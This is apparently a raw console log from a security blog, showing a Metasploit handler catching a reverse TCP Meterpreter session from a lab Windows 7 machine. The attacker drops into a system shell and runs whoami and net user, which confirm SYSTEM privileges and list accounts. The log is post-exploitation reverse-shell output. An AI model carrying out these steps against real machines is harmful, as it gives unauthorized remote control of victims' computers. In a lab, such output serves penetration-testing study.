 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.232.134:5555
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 192.168.232.133
[*] Meterpreter session 1 opened (192.168.232.134:5555 -> 192.168.232.133:49159)
at 2017-04-15 10:11:12 -0400
meterpreter > pwd
C:\Windows\system32
meterpreter > shell
Process 2352 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
\\
-------------------------------------------------------------------------------
Administrator Guest
C:\Windows\system32>
https://fupeng.site